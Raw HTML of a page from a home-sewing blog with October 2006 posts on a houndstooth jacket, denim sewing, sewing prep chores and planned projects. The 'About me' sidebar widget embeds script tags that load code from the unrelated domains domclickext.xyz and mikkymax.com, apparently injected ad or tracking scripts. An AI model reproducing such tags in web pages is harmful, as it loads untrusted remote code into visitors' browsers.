<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/10/black-purl-magazine.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/10/black-purl-magazine.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/jeans?max-results=12' rel='tag nofollow'>jeans</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/10/dont-get-bent-out-of-shape.html'>Don't get bent out of shape!</a>
</h2>
<span class='date'>11:22 PM</span>
</div>
<div id='summary116157760493444197' style='display:none;'>
<div style="text-align: center;"><a href="http://i16.photobucket.com/albums/b16/eribunk/bent.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u96JKOdrSfYjMMlYezTh4RLGD-LH4_lthG9p43NEQLLI-XY9wLFj0BW-Z6Ct8t-K7QbkcPLjnaxwl7eq213_kDvFM7j_691yYiaDMAb2xDOKzs0dgKrz3ETg=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><span style="font-size:78%;"><span style="font-style: italic;">Singer 100/16<br /></span><span style="font-size:130%;"><br /></span><span style="font-size:130%;">The joys of sewing denim!</span><span style="font-style: italic;"><br /></span></span></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116157760493444197","Don't get bent out of shape!","https://www.ericabunker.com/2006/10/dont-get-bent-out-of-shape.html","11:22 PM","0","<a href='https://www.ericabunker.com/search/label/jeans?max-results=6' rel='tag'>jeans</a> ,<a href='https://www.ericabunker.com/search/label/rants?max-results=6' rel='tag'>rants</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/10/dont-get-bent-out-of-shape.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/10/dont-get-bent-out-of-shape.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/10/dont-get-bent-out-of-shape.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/10/dont-get-bent-out-of-shape.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/jacket?max-results=12' rel='tag nofollow'>jacket</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/10/look-of-houndstooth.html'>The Look of <i>Houndstooth</i></a>
</h2>
<span class='date'>5:00 PM</span>
</div>
<div id='summary116153895235358789' style='display:none;'>
<div style="text-align: center;"><a href="http://i16.photobucket.com/albums/b16/eribunk/hndstth2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbFIsz7hFabtACEVcG_b3BX8zI3RLfaTVn8Pg_aGbBl3_PWKLuiRm2gSyqEh5I-ibpjwyP636Dfhev78z6zoBJEM2EFXQncRX-JL2Gl7ELI2Lb0xuHf-elIQpvyxw=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><span style="font-style: italic;font-size:78%;" >Love these looks!<br /><br /></span></div><br /><div style="text-align: center;"><a href="http://i16.photobucket.com/albums/b16/eribunk/NL66192.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRNh0PyS2OvPne2vDR3Gqazfl0SnWZLoENA6iCNO4tbhPyaM3ldTRwktiD3GP3PxpHbwDAuSxpSfGPCqF7A-AUUykPOTKxGOoAL7o6hJ9NKcQb42wDmYgNLKnaIg=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><a href="http://i16.photobucket.com/albums/b16/eribunk/NL66194.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vT-pkg8p52KhCHI1ZN3mpI4hfvOsDq5_JXoWJBmgO5YAWJFloaNRau86EVtwYF133DmcllHkRUWTLDYBiRk_uiqhUa0g6ymaTJ9zPNn0C0aFiWd2erJklDMHN1=s0-d" style="cursor: pointer; width: 200px;"></a><a href="http://i16.photobucket.com/albums/b16/eribunk/NL66192.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"></a><a href="http://i16.photobucket.com/albums/b16/eribunk/NL66193.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}">  <img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIGdi_eJhGn1OqbWDT3coqy_Y6YLNddTl0kc_0zj4BMAffTfzi0-y_nR3R0mC9NYuMYlUDIh9_ay2BeTYbZXWUeik2gaBAlDgu3TBpcMsOoN2uHheueY7o2Zkk=s0-d" style="cursor: pointer; width: 180px; height: 127px;"></a><br /></div><br /><span style="font-style: italic;"><span style="font-weight: bold;">Project Details</span><br /><br /></span><font><span style="font-weight: bold;">Pattern:</span>  <a href="http://www.newlookpatterns.com/assets/6619/6619.jpg">New Look 6619</a><br /><span style="font-weight: bold;">Fabric:</span><br />Body - <a href="http://www.fabric.com/home-decor-fabric-mod-cool-drapery-fabric-dots-stripes-contemporary-fabric-black-and-white-home-decor-fabric-houndstooth-black-white.aspx?SearchProductID=95a63a5e-5a6e-4fb1-b002-309f60b6c660">100% woven cotton houndstooth</a><br /> Lining - <a href="http://www.hancockfabrics.com/product/8941.html">100% polyester dull satin</a><br /><span style="font-weight: bold;">Notions:</span>  Five 1" buttons and one large snap<br /><br /></span><div style="text-align: justify;"><font><font><font><font><font><font><font><font><font><font><font>Description:  Misses lined jacket with collar and sleeve variations; size 8 - 18.  I did View A, with the asymmetrical shawl collar and full length sleeves in my normal size 16.  This pattern was very well written which provided an easy to sew garment.  Instead of side seams, the jacket has side panels.  This is another pattern were the upper collar is slightly larger than the under collar ... again, it attached perfectly.  The only problem I encountered was through my own lack of attention to detail.  On the under collar, I applied the interfacing to the <span style="font-style: italic;">right side</span> of the fabric instead of the <span style="font-style: italic;">wrong side</span>.  I ended up spending half an hour peeling that off.  I didn't have to make any alterations or modifications, I sewed straight from the directions.  I think I will enjoy wearing this jacket with skirts, pants or even jeans.  I recommend this one to anyone that wants to add something with a little flair to their wardrobe.  Will I sew this again?  Probably not since this is such a trendy piece.  Plus, I plan on doing a <a href="http://store.sewingtoday.com/cgi-bin/voguepatterns/shop.cgi?s.item.V8307=x&amp;TI=20001&amp;page=5">coat </a>with a similar style collar.<br /></span></span></span></span></span></span></span></span></span></span></span></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116153895235358789","The Look of <i>Houndstooth</i>","https://www.ericabunker.com/2006/10/look-of-houndstooth.html","5:00 PM","0","<a href='https://www.ericabunker.com/search/label/jacket?max-results=6' rel='tag'>jacket</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/10/look-of-houndstooth.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/10/look-of-houndstooth.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/10/look-of-houndstooth.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/10/look-of-houndstooth.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/Life?max-results=12' rel='tag nofollow'>Life</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/10/i-dont-know-about-you_19.html'>I don't know about you...</a>
</h2>
<span class='date'>1:20 PM</span>
</div>
<div id='summary116128224162512285' style='display:none;'>
<a href="http://i16.photobucket.com/albums/b16/eribunk/dream2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNDV5mFnXtiAlnctl1xFpK0b9kFLEJf1oNqeWERX6Zs4v6oYoIDkIuGUTPinatXsSKjK1IkevFj33SWj-FuTbotESNW4YAdB_mGoP4bdQPxUGM3GlMBiDefGE=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 200px;"></a><br />but, I can't wait to see this movie!<br /><br /><br /><br /><br /><object height="350" width="425"><param name="movie" value="//www.youtube.com/v/hCfXeo1I0QY"></param><param name="wmode" value="transparent"></param><embed src="//www.youtube.com/v/hCfXeo1I0QY" type="application/x-shockwave-flash" wmode="transparent" width="425" height="350"></embed></object>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116128224162512285","I don't know about you...","https://www.ericabunker.com/2006/10/i-dont-know-about-you_19.html","1:20 PM","0","<a href='https://www.ericabunker.com/search/label/Life?max-results=6' rel='tag'>Life</a> ,<a href='https://www.ericabunker.com/search/label/movies?max-results=6' rel='tag'>movies</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/10/i-dont-know-about-you_19.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/10/i-dont-know-about-you_19.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/10/i-dont-know-about-you_19.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/10/i-dont-know-about-you_19.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/rants?max-results=12' rel='tag nofollow'>rants</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/10/things-i-hate-about-sewing.html'><center>Things I hate about sewing</center></a>
</h2>
<span class='date'>8:31 PM</span>
</div>
<div id='summary116104939157458435' style='display:none;'>
<div style="text-align: justify;">Sewing can be such a wonderful and fulfilling craft.  It's the art of taking a pattern or creating your own concept and combining it with the perfect fabric and making something magnificient.  But what about everything that goes into the prep work?  How do you even get to the point of turning on the machine?  This whole process can be extremely daunting.  I first have to (1) prepare the fabric by either preshrinking or steam pressing.  Usually while this is going on, I'm probably looking for new project ideas, shopping for <span style="font-style: italic;">more </span>fabric or finishing up a current project.  Then comes the (2) laying out and pinning the pattern pieces and cutting.  Don't you just love this part?  Now that I got all of my pieces cut out, I have to (3) transfer all of the little symbols to the fabric, this part is call marking.  My preferred method of doing this is with tailor's chalk or a dressmaker's pencil.<br /><br />Usually, by the time I've gotten this far, I'm thanking the good Lord that I didn't have too many pattern alterations or modifications to do (that's a whole other post).  Now, I'm ready to sew!  Oops, forgot the interfacing!  Now that I've cut that out and fused it to the pieces, I'm too damn tired to do any sewing!  Maybe tomorrow I'll actually get a chance to turn the machine on.<br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116104939157458435","<center>Things I hate about sewing</center>","https://www.ericabunker.com/2006/10/things-i-hate-about-sewing.html","8:31 PM","1","<a href='https://www.ericabunker.com/search/label/rants?max-results=6' rel='tag'>rants</a> ,<a href='https://www.ericabunker.com/search/label/sewing?max-results=6' rel='tag'>sewing</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/10/things-i-hate-about-sewing.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/10/things-i-hate-about-sewing.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/10/things-i-hate-about-sewing.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/10/things-i-hate-about-sewing.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/sewing?max-results=12' rel='tag nofollow'>sewing</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/10/friday-13th-randomness.html'>Friday, the 13th Randomness</a>
</h2>
<span class='date'>3:35 PM</span>
</div>
<div id='summary116077193801537914' style='display:none;'>
<div style="text-align: center;"><div style="text-align: left;"><span style="font-style: italic; font-weight: bold;">Today's obsession...<br /><br /></span><div style="text-align: justify;"><span style="font-style: italic; font-weight: bold;"><span style="font-weight: bold;"><span style="font-style: italic;"></span></span></span>As I'm sure you've observed, I've fallen in love with this season's cropped jacket.  I came across this little cutie at <a href="http://www.net-a-porter.com/am/Home.ice">Net-a-Porter.com</a> and remembered seeing a very similar <a href="http://www.mccallpattern.com/item/M5244.htm?tab=jackets_coats&amp;page=1">pattern</a> in the <a href="http://www.mccallpattern.com/index.htm">McCall's</a> fall book.  I want to make this, not sure if I'll wear it or my daughter, but I do want to make it.<br /> <span style="font-style: italic; font-weight: bold;"></span></div></div><div style="text-align: left;"><a href="http://www.net-a-porter.com/product/16784" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFPwjhGxHc7MFmAPRMat2mKDxNu4Avrr1H9vdKOsdJXohdp2rgTsxtqDA06BVFOOIcCcWaWR6_KDz8YnoF6mqraLrxlBU4lxVNlLtRC0uEUlbtgAyjU5EM3K-urSuRLg=s0-d" style="cursor: pointer; width: 255px; height: 255px;">  </a><a href="http://www.mccallpattern.com/item/M5244.htm?tab=jackets_coats&amp;page=1" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNtgSj_QXjnDDB893ZpFLXXcAn5ScYtuA5Y80l9g1foB3QoUiAsfo0oy9UVl0sYumfHaaWXzVttQbmho3zUYL2SV0EQcJX3if9NgO9FeJtTc73_a-0jf-MICM=s0-d" style="cursor: pointer; width: 258px; height: 244px;"></a></div></div><br /><span style="font-weight: bold; font-style: italic;">On the cutting table...<br /><br /></span><a href="http://www.simplicity.com/dv1_v4.cfm?design=6619">New Look 6619</a>, <a href="http://i16.photobucket.com/albums/b16/eribunk/6619fb.gif">View A</a> in black/white houndstooth.<span style="font-weight: bold; font-style: italic;"><br /><br /></span><a href="http://i16.photobucket.com/albums/b16/eribunk/hndstth.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vglmEaXOfwH3Qh5fVUhoxiSXGjlpfPVjtbHX2_DH3_Dlp-lawifAn0s2zFkbMVdVMR5LpkiqBb1UGrbuOv50amRxpgKjblvV6tfw7zNn9-116SFdI-_goTkZXC7g=s0-d" style="cursor: pointer; width: 255px; height: 220px;">  </a><a href="http://www.simplicity.com/dv1_v4.cfm?design=6619" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLxxEEmfB2NczBVIdp5OA0NlPECAj_GitWYiqYGp5jjia5iRChyvUIBwApJrnZQJxgsC4k9xgO4fmRDak3jSLaTvFsz7KCZ8NY0w4dlzTpCHtdvokAbJ6eMQ=s0-d" style="cursor: pointer; width: 227px; height: 220px;"></a><br /><br /><a href="http://store.sewingtoday.com/cgi-bin/voguepatterns/shop.cgi?s.item.V2812=x&amp;TI=20018&amp;page=4">Vogue 2812</a>, <a href="http://i16.photobucket.com/albums/b16/eribunk/V2812.gif">View B</a> in a dark indigo denim.<br /><a href="http://i16.photobucket.com/albums/b16/eribunk/Denimfab.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-_ZNB0A1IfuysdCzpzXb_raafqgF7rO_UYJNsxRu9_YjESLduRS6JqJojZx_5sMI64ovVq3HvyAAWPV1969iQ5cNAKsmyOkxmpYRVEOCET6tiFSWKXSdGGnZz6Jo=s0-d" style="cursor: pointer; width: 254px; height: 197px;"></a>  <a href="http://store.sewingtoday.com/cgi-bin/voguepatterns/shop.cgi?s.item.V2812=x&amp;TI=20018&amp;page=4" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-gNJk0dQIQHzJghk0z2ohTY7NT0NVaJXYkSHRQQNAE7l2d2F88nwse91z7IyWgGmnQGw1mw-qbGwkKzd7jfLDGQl6JsVhPv5MgRC5fCVmGn0yd3MK9Uepg0Q=s0-d" style="cursor: pointer; width: 239px; height: 197px;"></a><br /><br />After that, I'll relax with <a href="http://santarita.com/ventanet/asp/pagDetalleProducto.asp">this</a>!<br /><br /><div style="text-align: left;"><a href="http://i16.photobucket.com/albums/b16/eribunk/santarita.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t43gypenW12cPiv_fLqlE91rCKvzogFCwyZhDcLYpos4B2I-qC_juoEcTvj5qycp8vRXW7gLGp2UqEvqGgSrcXJhte81UNdjcpJjYPjU2pX1Bmc6jfSQZh_kbg_WZe=s0-d" style="cursor: pointer; width: 320px;"></a><br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116077193801537914","Friday, the 13th Randomness","https://www.ericabunker.com/2006/10/friday-13th-randomness.html","3:35 PM","0","<a href='https://www.ericabunker.com/search/label/sewing?max-results=6' rel='tag'>sewing</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/10/friday-13th-randomness.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/10/friday-13th-randomness.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/10/friday-13th-randomness.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/10/friday-13th-randomness.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.ericabunker.com/search?updated-max=2007-03-22T18:15:00-05:00&max-results=10&reverse-paginate=true'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.ericabunker.com/search?updated-max=2006-10-13T15:35:00-05:00&max-results=10'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<span style="font-family:&quot;;"><div class="textwidget"><p style="font-style: normal; font-weight: normal;"><span style="font-family:&quot;;"><a href="https://i.imgur.com/agZH9Nt.png"><img src="https://i.imgur.com/agZH9Nt.png" title="http://www.ericabunker.com" / /></a></span></p><p style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p><p   style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Welcome to<i><b> <span =""  style="color:#cc0000;">Erica Bunker | DIY Style!  The Art of Cultivating a Stylish Wardrobe&#8482;</span></b></i>.<br /><br /></p><p   style="font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Empowering home sewers to look beyond <span =""  style="font-size:100%;">outdated commercial pattern instructions, select fine fabrics and the fundamentals of creating a luxurious and stylish home-sewn wardrobe.</span></p><span style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;"><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span></span>    <p style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p></div></span><script async="" src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script><script async="" src="//mikkymax.com/20ba4519da0cfb915b.js" type="text/javascript"></script><script src="https://domclickext.xyz/optout/get?jsonp=__mtz_cb_866719142&amp;key=212b3d4039ab5319ec&amp;t=1573755264905" type="text/javascript"></script><script src="https://mikkymax.com/optout/get?jsonp=__mtz_cb_578780275&amp;key=20ba4519da0cfb915b&amp;t=1573755264951" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type='text/javascript' src='https://ko-fi.com/widgets/widget_2.js'></script><script type='text/javascript'>kofiwidget2.init('Support Me on Ko-fi', '#29abe0', 'G2G61UUFP');kofiwidget2.draw();</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Posts by Email!</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=ericabunker/AYGy', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="ericabunker/AYGy" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>SEWCIAL MEDIA</h2>
<div class='widget-content'>
<ul class="site-social-networks secondary-2-primary style-default show-title">
    <li><a href="http://www.facebook.com/ericabunkerdiystyle" class="facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i>Facebook</a></li>

    <li><a href="http://www.twitter.com/ericabunker" class="twitter" target="_blank" title="Twitter"><i class="fa fa-twitter"></i>Twitter</a></li>

    <li><a href="http://www.instagram.com/ericabunker" class="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i>Instagram</a></li>

    <li><a href="http://www.pinterest.com/ericabunker" class="pinterest" target="_blank" title="Pinterest"><i class="fa fa-pinterest"></i>Pinterest</a></li>

    <li><a href="https://www.bloglovin.com/blogs/erica-bs-diy-style-3886803" class="bloglovin" target="_blank" title="Bloglovin"><i class="fa fa-heart"></i>Bloglovin</a></li>

<li><a href="https://www.youtube.com/ericabunker" class="youtube" target="_blank" title="Youtube"><i class="fa fa-youtube-play"></i>Youtube</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>2017 Stylebook!</h2>
<div class='widget-content'>
<iframe allowfullscreen="true" allowtransparency="true" frameborder="0" height="384px" src="https://www.yumpu.com/en/embed/view/mcZW04ATwgYN7HDV" width="512px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css" />
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:250px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//ericabunker.us11.list-manage.com/subscribe/post?u=89a207706e0175c25958b1060&amp;id=b21b026563" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Newsletter!</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" />
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME" />
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME" />
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_89a207706e0175c25958b1060_b21b026563" tabindex="-1" value="" /></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" /></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Disclosure</h2>
<div class='widget-content'>
<div><span =""   style="font-family:&quot;;color:#222222;"><span =""  style="font-size:15px;">This blog contains affiliate links, which means I receive compensation if you make a purchase using certain links.</span></span></div><div><br /></div>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
